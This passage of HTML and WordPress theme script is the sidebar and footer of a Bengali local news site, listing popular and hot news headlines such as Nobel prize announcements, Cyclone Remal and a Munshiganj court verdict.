block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2773","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4756";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87-%e0%a6%a8%e0%a7%8b%e0%a6%ac%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="আজ শুরু হচ্ছে নোবেল পুরস্কার ঘোষণা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ শুরু হচ্ছে নোবেল পুরস্কার ঘোষণা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/NOBEL-PRIZE-100x70.jpg?v=1728286270"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ শুরু হচ্ছে নোবেল পুরস্কার ঘোষণা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/NOBEL-PRIZE-100x70.jpg?v=1728286270"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87-%e0%a6%a8%e0%a7%8b%e0%a6%ac%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d/" rel="bookmark" title="আজ শুরু হচ্ছে নোবেল পুরস্কার ঘোষণা">আজ শুরু হচ্ছে নোবেল পুরস্কার ঘোষণা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-07T13:31:25+06:00" >07/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%87%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="আজ আন্তর্জাতিক ইশারা ভাষা দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ আন্তর্জাতিক ইশারা ভাষা দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/415-100x70.jpg?v=1728196777"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ আন্তর্জাতিক ইশারা ভাষা দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/415-100x70.jpg?v=1728196777"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%87%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%b7/" rel="bookmark" title="আজ আন্তর্জাতিক ইশারা ভাষা দিবস">আজ আন্তর্জাতিক ইশারা ভাষা দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-06T12:39:50+06:00" >06/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%8b%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a7%87-%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মোংলা বন্দরে মেট্রোরেলের ২য় চালান পৌঁছেছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মোংলা বন্দরে মেট্রোরেলের ২য় চালান পৌঁছেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/01_01-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মোংলা বন্দরে মেট্রোরেলের ২য় চালান পৌঁছেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/01_01-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%8b%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a7%87-%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মোংলা বন্দরে মেট্রোরেলের ২য় চালান পৌঁছেছে">মোংলা বন্দরে মেট্রোরেলের ২য় চালান পৌঁছেছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T14:37:33+06:00" >10/05/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%a3%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a7%81/" rel=" bookmark" class="td-image-wrap " title="পাকিস্তানের গণমাধ্যমে মুক্তিযুদ্ধের খবর প্রকাশ পেল কীভাবে?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="পাকিস্তানের গণমাধ্যমে মুক্তিযুদ্ধের খবর প্রকাশ পেল কীভাবে?" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-100x70.jpg?v=1734355294"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পাকিস্তানের গণমাধ্যমে মুক্তিযুদ্ধের খবর প্রকাশ পেল কীভাবে?" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-100x70.jpg?v=1734355294"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%a3%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a7%81/" rel="bookmark" title="পাকিস্তানের গণমাধ্যমে মুক্তিযুদ্ধের খবর প্রকাশ পেল কীভাবে?">পাকিস্তানের গণমাধ্যমে মুক্তিযুদ্ধের খবর প্রকাশ পেল কীভাবে?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T19:22:52+06:00" >16/12/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-2773","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4756";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%ab%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/05/gajariya-18-5-19-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/05/gajariya-18-5-19-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%ab%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be/" rel="bookmark" title="গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে">গজারিয়া উপজেলায় ফায়ার সার্ভিস ও সিভিল ডিফেন্স স্টেশনের উদ্বোধন করা হয়েছে</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%98%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%bf%e0%a6%9d%e0%a6%a1%e0%a6%bc-%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%ae%e0%a7%8b%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%93-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0793-218x150.jpg?v=1716804187"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0793-218x150.jpg?v=1716804187"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/" class="td-post-category">আবহাওয়া</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%98%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a6%bf%e0%a6%9d%e0%a6%a1%e0%a6%bc-%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%ae%e0%a7%8b%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%93-%e0%a6%aa/" rel="bookmark" title="ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত">ঘূর্ণিঝড় রেমাল : মোংলা ও পায়রা বন্দরে ৭ নম্বর বিপদ সংকেত</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে শিশু ধর্ষণ মামলার আসামির যাবজ্জীবন কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে শিশু ধর্ষণ মামলার আসামির যাবজ্জীবন কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/Mun9876-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে শিশু ধর্ষণ মামলার আসামির যাবজ্জীবন কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/Mun9876-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/" class="td-post-category">আইন আদালত</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae/" rel="bookmark" title="মুন্সীগঞ্জে শিশু ধর্ষণ মামলার আসামির যাবজ্জীবন কারাদণ্ড">মুন্সীগঞ্জে শিশু ধর্ষণ মামলার আসামির যাবজ্জীবন কারাদণ্ড</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel="bookmark" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ">আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2773","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4756";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" /></noscript></a></div>
